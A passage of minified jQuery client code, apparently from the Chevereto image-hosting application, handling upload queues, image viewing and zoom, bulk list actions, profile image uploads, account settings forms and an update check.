$.each(queueObject,function(i,v){var name="[name=form-"+i.replace(/_/g,"-")+"]";var $input=$(name,modal);if(!$input.exists())return true;if($input.is(":checkbox")){$input.prop("checked",$input.attr("value")==v);}else if($input.is("select")){var $option=$input.find("[value="+v+"]");if(!$option.exists()){$option=$input.find("option:first");}
$option.prop("selected",true);}else{$input.prop("value",v);}
if(i=="width"||i=="height"){var max=imageMax[i];var value=file.parsedMeta[i]>max?max:file.parsedMeta[i];$input.prop("max",value).data("initial",file.parsedMeta[i]).prop("value",value);}});if(file.parsedMeta.mimetype!=="image/gif"){$("[ data-content=animated-gif-warning]",modal).remove();}
$(".image-preview",modal).append($("<canvas/>",{class:"canvas",}));var source_canvas=$(".queue-item[data-id="+id+"] .preview .canvas")[0];var target_canvas=$(".image-preview .canvas",modal)[0];target_canvas.width=source_canvas.width;target_canvas.height=source_canvas.height;var target_canvas_ctx=target_canvas.getContext("2d");target_canvas_ctx.drawImage(source_canvas,0,0);},confirm:function(){if(!PF.fn.form_modal_has_changed()){PF.fn.modal.close();return;}
var errors=false;$.each(["width","height"],function(i,v){var $input=$("[name=form-"+v+"]",modal);var input_val=parseInt($input.val());var min_val=parseInt($input.attr("min"));var max_val=parseInt($input.attr("max"));if(input_val>max_val||input_val<min_val){$input.highlight();errors=true;return true;}});if(errors){PF.fn.growl.expirable(PF.fn._s("Check the errors in the form to continue."));return false;}
if(typeof file.formValues==typeof undefined){file.formValues={title:null,category_id:null,width:null,height:null,nsfw:null,expiration:null,description:null,album_id:null,};}
$(":input[name]",modal).each(function(i,v){var key=$(this).attr("name").replace("form-","").replace(/-/g,"_");if(typeof file.formValues[key]==typeof undefined)return true;file.formValues[key]=$(this).is(":checkbox")?$(this).is(":checked")?$(this).prop("value"):null:$(this).prop("value");});CHV.fn.uploader.files[id].formValues=file.formValues;return true;},});});$(document).on("click",anywhere_upload_queue+" [data-action=cancel]",function(){var $item=$(this).closest("li"),$queue=$item.closest("ul"),id=$item.data("id"),queue_height=$queue.height(),item_xhr_cancel=false;if($item.hasClass("completed")||$item.hasClass("failed")){return;}
$("#tiptip_holder").hide();$item.tipTip("destroy").remove();if(queue_height!==$queue.height()){CHV.fn.uploader.boxSizer();}
if(!$("li",$anywhere_upload_queue).exists()){$("[data-group=upload-queue-ready], [data-group=upload-queue], [data-group=upload-queue-ready]",$anywhere_upload).css("display","");}
if(CHV.fn.uploader.files[id]&&typeof CHV.fn.uploader.files[id].xhr!=="undefined"){CHV.fn.uploader.files[id].xhr.abort();item_xhr_cancel=true;}
if(typeof CHV.fn.uploader.files[id]!==typeof undefined&&typeof CHV.fn.uploader.files[id].fromClipboard!==typeof undefined){var c_md5=CHV.fn.uploader.files[id].md5;var c_index=CHV.fn.uploader.clipboardImages.indexOf(c_md5);if(c_index>-1){CHV.fn.uploader.clipboardImages.splice(c_index,1);}}
delete CHV.fn.uploader.files[id];CHV.fn.uploader.queueSize();if(Object.size(CHV.fn.uploader.files)==0){if(!("success"in CHV.fn.uploader)||!("results"in CHV.fn.uploader)||(Object.size(CHV.fn.uploader.results.success)==0&&Object.size(CHV.fn.uploader.results.error)==0)){CHV.fn.uploader.reset();}}else{if(item_xhr_cancel&&$("li.waiting",$queue).first().length!==0){CHV.fn.uploader.upload($("li.waiting",$queue).first());}}});$(document).on("click","[data-action=upload]",function(){$("[data-group=upload], [data-group=upload-queue-ready]",$anywhere_upload).hide();$anywhere_upload.removeClass("queueReady").addClass("queueUploading").find("[data-group=uploading]").show();CHV.fn.uploader.queueSize();CHV.fn.uploader.canAdd=false;$queue_items=$("li",$anywhere_upload_queue);$queue_items.addClass("uploading waiting");CHV.fn.uploader.timestamp=new Date().getTime();CHV.fn.uploader.upload($queue_items.first("li"));});if($("body#user").exists()){if(PF.obj.listing.query_string.page>1){var State=History.getState();if(State.data&&typeof State.data.scrollTop!=="undefined"){if($(window).scrollTop()!==State.data.scrollTop){$(window).scrollTop(State.data.scrollTop);}}else{var scrollTop=$("#background-cover").height()-160;$("html, body").animate({scrollTop:scrollTop,},0);}}}
if($("#top-bar-shade").exists()&&$("#top-bar-shade").css("opacity")){$("#top-bar-shade").data("initial-opacity",Number($("#top-bar-shade").css("opacity")));}
if(PF.fn.isDevice("phone")){}
$(window).on("scroll resize",function(){var Y=$(window).scrollTop();if(Y<0)return;var $top_bar=$("#top-bar");var rate=Number(Y /
($("#background-cover, [data-content=follow-scroll-opacity]").height()-
$top_bar.height()));if(rate>1)rate=1;if($("#top-bar-shade").data("initial-opacity")){rate+=$("#top-bar-shade").data("initial-opacity");}
$("#top-bar-shade").css({opacity:rate,});$("#background-cover-src").css({transform:"translate(0, "+Y*0.8+"px"+")",});});CHV.fn.bindSelectableItems();if($("body#image").exists()){if($(CHV.obj.image_viewer.selector+" [data-load=full]").length>0){$(document).on("click",CHV.obj.image_viewer.loader,function(e){CHV.fn.viewerLoadImage();});if($(CHV.obj.image_viewer.loader).data("size")>CHV.obj.config.image.load_max_filesize.getBytes()){$(CHV.obj.image_viewer.loader).css("display","block");}else{CHV.fn.viewerLoadImage();}
$(document).bind("DOMSubtreeModified",function(){if($("html").height()>$(window).innerHeight()&&!$("html").hasClass("scrollbar-y")){$("html").addClass("scrollbar-y");$(document).data({width:$(this).width(),height:$(this).height(),});CHV.fn.image_viewer_full_fix();}});$(window).on("resize",function(){CHV.fn.image_viewer_full_fix();});$(document).on("keyup",function(e){var $this=$(e.target),key=e.charCode||e.keyCode;if($this.is(":input")){return;}else{if(CHV.obj.image_viewer.$navigation.exists()&&(key==37||key==39)){var navigation_jump_url=$("[data-action="+(key==37?"prev":"next")+"]",CHV.obj.image_viewer.$navigation).attr("href");if(typeof navigation_jump_url!=="undefined"&&navigation_jump_url!==""){window.location=$("[data-action="+(key==37?"prev":"next")+"]",CHV.obj.image_viewer.$navigation).attr("href");}}}});}else{CHV.fn.viewerImageZoomClass();}}
$(document).on("click",CHV.obj.image_viewer.container,function(e){if(!($(this).hasClass("cursor-zoom-in")||$(this).hasClass("cursor-zoom-out")))
return;var zoom_in=$(this).hasClass("cursor-zoom-in");$(this).removeClass("cursor-zoom-in cursor-zoom-out");if(zoom_in){var width=$(this)[0].getBoundingClientRect().width,height=$(this)[0].getBoundingClientRect().height,ratio=$("img",this).attr("width")/ $("img",this).attr("height"),new_width;if(typeof $(this).data("dimentions")==typeof undefined){$(this).data({dimentions:{width:width,height:height,},ratio:ratio,});}
if($("img",this).attr("width")>$(window).width()){$(this).css({width:"100%",});new_width=$(this).width();$(this).css({width:width,});}else{new_width=$("img",this).attr("width");}
$(this).addClass("cursor-zoom-out").css({width:new_width,height:new_width / ratio+"px",});}else{$(this).addClass("cursor-zoom-in").css($(this).data("dimentions"));}
e.preventDefault();}).on("contextmenu",CHV.obj.image_viewer.container,function(e){if(!CHV.obj.config.image.right_click){e.preventDefault();return false;}});$(document).on("contextmenu","html.device-mobile a.image-container",function(e){e.preventDefault();return false;});$(document).on("keyup","input[data-dashboard-tool]",function(e){if(e.keyCode==13){var $button=$("[data-action="+$(this).data("dashboard-tool")+"]");$button.click();}});$(document).on("click","[data-action=dashboardTool]",function(e){e.preventDefault();var tool=$(this).data("tool");var dataSet=$(this).data("data");var data=$.extend({},dataSet);var inputs={};for(var key in data){var val=$(data[key]).val();if($(data[key]).prop("disabled")||!val){return;}
inputs[key]=$(data[key]);data[key]=val;}
data.action=tool;var ajaxObj={type:"GET",cache:false,};ajaxObj.data=data;var $parent=$(this).closest(".input-label");var validate=true;var message;if(validate==false){PF.fn.growl.expirable(message);return;}
for(var key in inputs){}
PF.fn.loading.inline($(".loading",$parent),{size:"small",valign:"middle",});$parent.find(".btn .text").hide();$.ajax(ajaxObj).complete(function(XHR){var response=XHR.responseJSON;$(".loading",$parent).empty();$parent.find(".btn .text").show();if(response.status_code==200&&typeof response.success.redirURL!==typeof undefined){window.location.href=response.success.redirURL;return;}
PF.fn.growl.call(response[response.status_code==200?"success":"error"].message);});});$(document).on("click","[data-action=openerPostMessage]",function(e){if(!window.opener)return;e.preventDefault();var target_attr="data-action-target";var $target=$($(this).is("["+target_attr+"]")?$(this).attr(target_attr):this);var val=$target[$target.is(":input")?"val":"html"]();window.opener.postMessage({id:window.name,message:val,},"*");});$(document).on("click","[data-action=list-tools] [data-action]",function(e){var $this=$(e.target),$list_item=$this.closest("[data-id]");if($list_item&&$list_item.find("[data-action=select]").exists()&&(e.ctrlKey||e.metaKey)&&e.altKey){CHV.fn.list_editor.toggleSelectItem($list_item,!$list_item.hasClass("selected"));e.preventDefault();e.stopPropagation();}});PF.fn.listing.ajax.callback=function(XHR){if(XHR.status!==200)return;CHV.fn.list_editor.listMassActionSet("select");};$(document).on("click","[data-action=list-select-all]",function(){CHV.fn.list_editor.selectItem($(".list-item:visible:not(.selected)"));CHV.fn.list_editor.listMassActionSet("clear");});$(document).on("click","[data-action=list-clear-all]",function(){PF.fn.close_pops();CHV.fn.list_editor.clearSelection();});$(document).on("click","[data-action=list-tools] [data-action]",function(e){if(e.isPropagationStopped())return false;var $list_item=$(this).closest(PF.obj.listing.selectors.list_item+", .viewer");var id=$list_item.data("id");if(typeof $list_item.data("type")!=="undefined"){dealing_with=$list_item.data("type");}else{console.log("Error: data-type not defined");return;}
var $targets=$("[data-type="+dealing_with+"][data-id="+id+"]");var $this_icon,this_add_class,this_remove_class,this_label_text,dealing_with;switch($(this).data("action")){case"select":CHV.fn.list_editor.toggleSelectItem($list_item,!$list_item.hasClass("selected"));break;case"edit":var modal_source="[data-modal=form-edit-single]";switch(dealing_with){case"image":$("[name=form-image-title]",modal_source).attr("value",$list_item.attr("data-title"));$("[name=form-image-description]",modal_source).html(PF.fn.htmlEncode($list_item.data("description")));$("[name=form-album-id]",modal_source).find("option").removeAttr("selected");$("[name=form-album-id]",modal_source).find("[value="+
$list_item.data(dealing_with=="image"?"album-id":"id")+"]").attr("selected",true);$("[name=form-category-id]",modal_source).find("option").removeAttr("selected");$("[name=form-category-id]",modal_source).find("[value="+$list_item.data("category-id")+"]").attr("selected",true);$("[name=form-nsfw]",modal_source).attr("checked",$list_item.data("flag")=="unsafe");$("[name=form-album-name]",modal_source).attr("value","");$("[name=form-album-description]",modal_source).html("");$("[name=form-privacy]",modal_source).find("option").removeAttr("selected");break;case"album":$("[data-action=album-switch]",modal_source).remove();$("[name=form-album-name]",modal_source).attr("value",$list_item.data("name"));$("[name=form-album-description]",modal_source).html(PF.fn.htmlEncode($list_item.data("description")));$("[name=form-privacy]",modal_source).find("option").removeAttr("selected");$("[name=form-privacy]",modal_source).find("[value="+$list_item.data("privacy")+"]").attr("selected",true);if($list_item.data("privacy")=="password"){$("[data-combo-value=password]").show();$("[name=form-album-password]",modal_source).attr("value",$list_item.data("password"));}else{$("[data-combo-value=password]").hide();$("[name=form-album-password]",modal_source).attr("value","");}
break;}
PF.fn.modal.call({type:"html",template:$(modal_source).html(),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.updateItem("[data-type="+dealing_with+"][data-id="+id+"]",XHR.responseJSON[dealing_with],"edit");},},},confirm:function(){var $modal=$(PF.obj.modal.selectors.root);if((dealing_with=="image"||dealing_with=="album")&&$("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if(!PF.fn.form_modal_has_changed()){PF.fn.modal.close();return;}
PF.obj.modal.form_data={action:"edit",edit:$list_item.data("type"),single:true,owner:CHV.obj.resource.user.id,editing:{id:id,description:$("[name=form-"+dealing_with+"-description]",$modal).val(),},};switch(dealing_with){case"image":PF.obj.modal.form_data.editing.title=$("[name=form-image-title]",$modal).val();PF.obj.modal.form_data.editing.category_id=$("[name=form-category-id]",$modal).val()||null;PF.obj.modal.form_data.editing.nsfw=$("[name=form-nsfw]",$modal).prop("checked")?1:0;break;case"album":PF.obj.modal.form_data.editing.name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.editing.privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.editing.privacy=="password"){PF.obj.modal.form_data.editing.password=$("[name=form-album-password]",$modal).val();}
break;}
PF.obj.modal.form_data.editing.new_album=$("[data-content=form-new-album]",$modal).is(":visible");if(PF.obj.modal.form_data.editing.new_album){PF.obj.modal.form_data.editing.album_name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.editing.album_privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.editing.album_privacy=="password"){PF.obj.modal.form_data.editing.album_password=$("[name=form-album-password]",$modal).val();}
PF.obj.modal.form_data.editing.album_description=$("[name=form-album-description]",$modal).val();}else{PF.obj.modal.form_data.editing.album_id=$("[name=form-album-id]",$modal).val();}
return true;},});break;case"move":var modal_source="[data-modal=form-move-single]";$("[name=form-album-id]",modal_source).find("option").removeAttr("selected");$("[name=form-album-id]",modal_source).find("[value="+
$list_item.data(dealing_with=="image"?"album-id":"id")+"]").attr("selected",true);$("[name=form-album-name]",modal_source).attr("value","");$("[name=form-album-description]",modal_source).html("");$("[name=form-privacy]",modal_source).find("option").removeAttr("selected");PF.fn.modal.call({type:"html",template:$(modal_source).html(),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.updateMoveItemLists(XHR.responseJSON,dealing_with,$targets);},},},load:function(){},confirm:function(){var $modal=$(PF.obj.modal.selectors.root);if($("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if(!PF.fn.form_modal_has_changed()){PF.fn.modal.close();return;}
PF.obj.modal.form_data={action:"edit",edit:$list_item.data("type"),single:true,owner:CHV.obj.resource.user.id,editing:{id:id,},};PF.obj.modal.form_data.editing.new_album=$("[data-content=form-new-album]",$modal).is(":visible");if(PF.obj.modal.form_data.editing.new_album){PF.obj.modal.form_data.editing.album_name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.editing.album_privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.editing.album_privacy=="password"){PF.obj.modal.form_data.editing.album_password=$("[name=form-album-password]",$modal).val();}
PF.obj.modal.form_data.editing.album_description=$("[name=form-album-description]",$modal).val();}else{PF.obj.modal.form_data.editing.album_id=$("[name=form-album-id]",$modal).val();}
return true;},});break;case"approve":PF.fn.modal.call({type:"html",template:$("[data-modal=form-approve-single]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.removeFromList($list_item,PF.fn._s("The content has been approved."));},},},confirm:function(){PF.obj.modal.form_data={action:"approve",single:true,approve:$list_item.data("type"),approving:{id:id,},};return true;},});break;case"delete":PF.fn.modal.call({type:"html",template:$("[data-modal=form-delete-single]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){if(dealing_with=="album"){$("[name=form-album-id]","[data-modal]").find("[value="+id+"]").remove();CHV.fn.list_editor.updateUserCounters("image",XHR.responseJSON.success.affected,"-");}
CHV.fn.list_editor.deleteFromList($list_item);CHV.fn.queuePixel();},},},confirm:function(){PF.obj.modal.form_data={action:"delete",single:true,delete:$list_item.data("type"),deleting:{id:id,},};return true;},});break;case"flag":$.ajax({type:"POST",data:{action:"edit",edit:"image",single:true,editing:{id:id,nsfw:$list_item.data("flag")=="unsafe"?0:1,},},}).complete(function(XHR){var response=XHR.responseJSON;if(response.status_code==200){var flag=response.image.nsfw==1?"unsafe":"safe";$targets.attr("data-flag",flag).data("flag",flag);}else{PF.fn.growl.call(response.error.message);}
CHV.fn.list_editor.selectionCount();});break;}});$(".pop-box-menu a","[data-content=list-selection]").click(function(e){var $content_listing=$(PF.obj.listing.selectors.content_listing_visible);if(typeof $content_listing.data("list")!=="undefined"){dealing_with=$content_listing.data("list");}else{console.log("Error: data-list not defined");return;}
var $targets=$(PF.obj.listing.selectors.list_item+".selected",$content_listing),ids=$.map($targets,function(e,i){return $(e).data("id");});$(this).closest(".pop-btn").click();switch($(this).data("action")){case"get-embed-codes":var template="[data-modal=form-embed-codes]";var objects=[];$("textarea",template).html("");$targets.each(function(){var aux={image:$.parseJSON(decodeURIComponent($(this).data("object"))),};if("url"in aux.image){objects.push(aux);}});CHV.fn.fillEmbedCodes(objects,template,"html");PF.fn.modal.call({type:"html",template:$(template).html(),buttons:false,});break;case"clear":CHV.fn.list_editor.clearSelection();e.stopPropagation();break;case"move":case"create-album":var template=$(this).data("action")=="move"?"form-move-multiple":"form-create-album",modal_source="[data-modal="+template+"]",dealing_id_data=/image/.test(dealing_with)?"album-id":"id";$("[name=form-album-id]",modal_source).find("[value=null]").remove();$("[name=form-album-id]",modal_source).find("option").removeAttr("selected");$("[name=form-album-name]",modal_source).attr("value","");$("[name=form-album-description]",modal_source).html("");$("[name=form-privacy]",modal_source).find("option").removeAttr("selected");var album_id=$targets.first().data(dealing_id_data),same_album=true;$targets.each(function(){if($(this).data(dealing_id_data)!==album_id){same_album=false;return false;}});if(!same_album){$("[name=form-album-id]",modal_source).prepend('<option value="null">'+
PF.fn._s("Select existing album")+"</option>");}
$("[name=form-album-id]",modal_source).find("[value="+
(same_album?$targets.first().data(dealing_id_data):"null")+"]").attr("selected",true);PF.fn.modal.call({type:"html",template:$(modal_source).html(),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.updateMoveItemLists(XHR.responseJSON,dealing_with,$targets);},},},load:function(){if(template=="form-move-multiple"){}},confirm:function(){var $modal=$(PF.obj.modal.selectors.root),new_album=false;if($("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if($("[data-content=form-new-album]",$modal).is(":visible")){new_album=true;}
if(!PF.fn.form_modal_has_changed()){PF.fn.modal.close();return;}
var album_object=new_album?"creating":"moving";PF.obj.modal.form_data={action:new_album?"create-album":"move",type:dealing_with,owner:CHV.obj.resource.user.id,multiple:true,album:{ids:ids,new:new_album,},};if(new_album){PF.obj.modal.form_data.album.name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.album.privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.album.privacy=="password"){PF.obj.modal.form_data.album.password=$("[name=form-album-password]",$modal).val();}
PF.obj.modal.form_data.album.description=$("[name=form-album-description]",$modal).val();}else{PF.obj.modal.form_data.album.id=$("[name=form-album-id]",$modal).val();}
return true;},});break;case"approve":PF.fn.modal.call({template:$("[data-modal=form-approve-multiple]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.removeFromList($targets,PF.fn._s("The content has been approved."));},},},confirm:function(){PF.obj.modal.form_data={action:"approve",from:"list",approve:dealing_with,multiple:true,approving:{ids:ids,},};return true;},});break;case"delete":PF.fn.modal.call({template:$("[data-modal=form-delete-multiple]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){if(dealing_with=="albums"){$targets.each(function(){$("[name=form-album-id]","[data-modal]").find("[value="+$(this).data("id")+"]").remove();});CHV.fn.list_editor.updateUserCounters("image",XHR.responseJSON.success.affected,"-");}
CHV.fn.list_editor.deleteFromList($targets);CHV.fn.queuePixel();},},},confirm:function(){PF.obj.modal.form_data={action:"delete",from:"list",delete:dealing_with,multiple:true,deleting:{ids:ids,},};return true;},});break;case"assign-category":var category_id=$targets.first().data("category-id"),same_category=true;$targets.each(function(){if($(this).data("category-id")!==category_id){same_category=false;return false;}});PF.fn.modal.call({type:"html",template:$("[data-modal=form-assign-category]").html(),forced:true,ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){$targets.each(function(){var response=XHR.responseJSON;$(this).data("category-id",response.category_id);});CHV.fn.list_editor.clearSelection();},},},confirm:function(){var $modal=$(PF.obj.modal.selectors.root),form_category=$("[name=form-category-id]",$modal).val()||null;if(same_category&&category_id==form_category){PF.fn.modal.close(function(){CHV.fn.list_editor.clearSelection();});return false;}
PF.obj.modal.form_data={action:"edit-category",from:"list",multiple:true,editing:{ids:ids,category_id:form_category,},};return true;},});break;case"flag-safe":case"flag-unsafe":var action=$(this).data("action"),flag=action=="flag-safe"?"safe":"unsafe";PF.fn.modal.call({template:$("[data-modal=form-"+action+"]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){$targets.each(function(){$(this).removeClass("safe unsafe").addClass(flag).removeAttr("data-flag").attr("data-flag",flag).data("flag",flag);});CHV.fn.list_editor.clearSelection();},},},confirm:function(){PF.obj.modal.form_data={action:action,from:"list",multiple:true,editing:{ids:ids,nsfw:action=="flag-safe"?0:1,},};return true;},});break;}
if(PF.fn.isDevice(["phone","phablet"])){return false;}});if($("body#image").exists()){$(window).scroll(function(){CHV.obj.topBar.transparencyScrollToggle();});}
$(document).on("click","[data-action=disconnect]",function(){var $this=$(this),connection=$this.data("connection");PF.fn.modal.confirm({message:$this.data("confirm-message"),ajax:{data:{action:"disconnect",disconnect:connection,user_id:CHV.obj.resource.user.id,},deferred:{success:function(XHR){var response=XHR.responseJSON;$("[data-connection="+connection+"]").fadeOut(function(){$($("[data-connect="+connection+"]")).fadeIn();$(this).remove();if($("[data-connection]").length==0){$("[data-content=empty-message]").show();}
PF.fn.growl.expirable(response.success.message);});},error:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(response.error.message);},},},});});$(document).on("click","[data-action=delete-avatar]",function(){var $parent=$(".user-settings-avatar"),$loading=$(".loading-placeholder",$parent),$top=$("#top-bar");$loading.removeClass("hidden");PF.fn.loading.inline($loading,{center:true,});$.ajax({type:"POST",data:{action:"delete",delete:"avatar",owner:CHV.obj.resource.user.id,},}).complete(function(XHR){$loading.addClass("hidden").empty();if(XHR.status==200){if(CHV.obj.logged_user.id==CHV.obj.resource.user.id){$("img.user-image",$top).hide();$(".default-user-image",$top).removeClass("hidden");}
$(".default-user-image",$parent).removeClass("hidden").css({opacity:0,});$(".btn-alt",$parent).closest("div").hide();$("img.user-image",$parent).fadeOut(function(){$(".default-user-image",$parent).animate({opacity:1,});});}else{PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));}});});$(document).on("change","[data-content=user-avatar-upload-input]",function(e){e.preventDefault();e.stopPropagation();var $this=$(this),$parent=$(".user-settings-avatar"),$loading=$(".loading-placeholder",".user-settings-avatar"),$top=$("#top-bar"),user_avatar_file=$(this)[0].files[0];if($this.data("uploading")){return;}
if(/^image\/.*$/.test(user_avatar_file.type)==false){PF.fn.growl.call(PF.fn._s("Please select a valid image file type."));return;}
if(user_avatar_file.size>CHV.obj.config.user.avatar_max_filesize.getBytes()){PF.fn.growl.call(PF.fn._s("Please select a picture of at most %s size.",CHV.obj.config.user.avatar_max_filesize));return;}
$loading.removeClass("hidden");PF.fn.loading.inline($loading,{center:true,});$this.data("uploading",true);var user_avatar_fd=new FormData();user_avatar_fd.append("source",user_avatar_file);user_avatar_fd.append("action","upload");user_avatar_fd.append("type","file");user_avatar_fd.append("what","avatar");user_avatar_fd.append("owner",CHV.obj.resource.user.id);user_avatar_fd.append("auth_token",PF.obj.config.auth_token);avatarXHR=new XMLHttpRequest();avatarXHR.open("POST",PF.obj.config.json_api,true);avatarXHR.send(user_avatar_fd);avatarXHR.onreadystatechange=function(){if(this.readyState==4){var response=this.responseType!=="json"?JSON.parse(this.response):this.response,image=response.success.image;$loading.addClass("hidden").empty();if(this.status==200){change_avatar=function(parent){$("img.user-image",parent).attr("src",image.url).removeClass("hidden").show();};hide_default=function(parent){$(".default-user-image",parent).addClass("hidden");};hide_default($parent);$(".btn-alt",$parent).closest("div").show();change_avatar($parent);if(CHV.obj.logged_user.id==CHV.obj.resource.user.id){change_avatar($top);hide_default($top);}
PF.fn.growl.expirable(PF.fn._s("Profile image updated."));}else{PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));}
$this.data("uploading",false);}};});$(document).on("change","[data-content=user-background-upload-input]",function(e){e.preventDefault();e.stopPropagation();var $this=$(this),$parent=$("[data-content=user-background-cover]"),$src=$("[data-content=user-background-cover-src]"),$loading=$(".loading-placeholder",$parent),$top=$("#top-bar"),user_file=$(this)[0].files[0];if($this.data("uploading")){return;}
if(/^image\/.*$/.test(user_file.type)==false){PF.fn.growl.call(PF.fn._s("Please select a valid image file type."));return;}
if(user_file.size>CHV.obj.config.user.background_max_filesize.getBytes()){PF.fn.growl.call(PF.fn._s("Please select a picture of at most %s size.",CHV.obj.config.user.background_max_filesize));return;}
$loading.removeClass("hidden");PF.fn.loading.inline($loading,{center:true,size:"big",color:"#FFF",});$this.data("uploading",true);var user_picture_fd=new FormData();user_picture_fd.append("source",user_file);user_picture_fd.append("action","upload");user_picture_fd.append("type","file");user_picture_fd.append("what","background");user_picture_fd.append("owner",CHV.obj.resource.user.id);user_picture_fd.append("auth_token",PF.obj.config.auth_token);avatarXHR=new XMLHttpRequest();avatarXHR.open("POST",PF.obj.config.json_api,true);avatarXHR.send(user_picture_fd);avatarXHR.onreadystatechange=function(){if(this.readyState==4){var response=this.responseType!=="json"?JSON.parse(this.response):this.response,image=response.success.image;if(this.status==200){var $img=$("<img/>");$img.attr("src",image.url).imagesLoaded(function(){$loading.addClass("hidden").empty();$src.css("background-image","url("+image.url+")").hide().fadeIn();$("[data-content=user-change-background]",$parent).removeClass("hidden");$parent.removeClass("no-background");$("[data-content=user-upload-background]").hide();$("[data-content=user-change-background]").show();PF.fn.growl.expirable(PF.fn._s("Profile background image updated."));$img.remove();if(typeof user_background_full_fix=="function"){user_background_full_fix();}});}else{$loading.addClass("hidden").empty();PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));}
$this.data("uploading",false);}};});CHV.fn.user_background={delete:{submit:function(){PF.obj.modal.form_data={action:"delete",delete:"background",owner:CHV.obj.resource.user.id,};return true;},deferred:{success:{before:function(XHR){$("[data-content=user-background-cover-src]").css("background-image","none");$("[data-content=user-background-cover]").addClass("no-background").height("");$("[data-content=user-upload-background]").removeClass("hidden").show();$("[data-content=user-change-background]").hide();$("#top-bar-shade").remove();},done:function(XHR){PF.fn.modal.close(function(){PF.fn.growl.expirable(PF.fn._s("Profile background image deleted."));});},},error:function(XHR){PF.fn.growl.expirable(PF.fn._s("Error deleting profile background image."));},},},};CHV.str.mainform="[data-content=main-form]";CHV.obj.timezone={selector:"[data-content=timezone]",input:"#timezone-region",};$(document).on("keyup change",CHV.str.mainform+" :input",function(){if($(this).is("[name=username]")){$("[data-text=username]").text($(this).val());}});$(document).on("change",CHV.obj.timezone.input,function(){var value=$(this).val(),$timezone_combo=$("#timezone-combo-"+value);$timezone_combo.find("option:first").prop("selected",true);$(CHV.obj.timezone.selector).val($timezone_combo.val()).change();});$(document).on("change","[id^=timezone-combo-]",function(){var value=$(this).val();$(CHV.obj.timezone.selector).val(value).change();});$(document).on("keyup change blur","[name^=new-password]",function(){var $new_password=$("[name=new-password]"),$new_password_confirm=$("[name=new-password-confirm]"),hide=$new_password.val()==$new_password_confirm.val(),$warning=$new_password_confirm.closest(".input-password").find(".input-warning");if($warning.exists()==false){$warning=$("[data-message=new-password-confirm]");}
if($(this).is($new_password_confirm)){$new_password_confirm.data("touched",true);}
if($new_password_confirm.data("touched")){$warning.text(!hide?$warning.data("text"):"")
[!hide?"removeClass":"addClass"]("hidden-visibility");}});$(document).on("submit",CHV.obj.mainform,function(){switch($(this).data("type")){case"password":var $p1=$("[name=new-password]",this),$p2=$("[name=new-password-confirm]",this);if($p1.val()!==""||$p2.val()!==""){if($p1.val()!==$p2.val()){$p1.highlight();$p2.highlight();PF.fn.growl.expirable(PF.fn._s("Passwords don't match"));return false;}}
break;}});$(document).on("click","[data-action=check-for-updates]",function(){PF.fn.loading.fullscreen();CHV.fn.system.checkUpdates(function(XHR){PF.fn.loading.destroy("fullscreen");if(XHR.status!==200){PF.fn.growl.call(PF.fn._s("An error occurred. Please try again later."));return;}
var data=XHR.responseJSON.software;if(PF.fn.versionCompare(CHV.obj.system_info.version,data.current_version)==-1){PF.fn.modal.simple({title:PF.fn._s("Update available v%s",data.current_version),message:"<p>"+
PF.fn._s("There is an update available for your system. You can automatic download and install this update or go to %s to proceed to download the file.",'<a href="'+
CHEVERETO.source.url+'" target="_blank">'+
CHEVERETO.source.label+"</a>")+"<p>"+
PF.fn._s("The release notes for this update are:")+"</p>"+'<textarea class="r4 resize-vertical">'+
data.release_notes+"</textarea>"+'<div class="btn-container margin-bottom-0"><a href="'+
PF.obj.config.base_url+"/update/"+"?auth_token="+
PF.obj.config.auth_token+'" class="btn btn-input default">'+
PF.fn._s("Update now")+'</a> <span class="btn-alt">'+
PF.fn._s("or")+' <a data-action="cancel">'+
PF.fn._s("cancel")+"</a></span></div>",html:true,});}else{PF.fn.growl.call(PF.fn._s("This website is running latest %s version",CHEVERETO.edition));}});});if(typeof PF.fn.get_url_var("checkUpdates")!==typeof undefined){$("[data-action=check-for-updates]").click();}
if($("body#image").exists()&&window.scrollY>0){$("#top-bar").removeClass("transparent");}
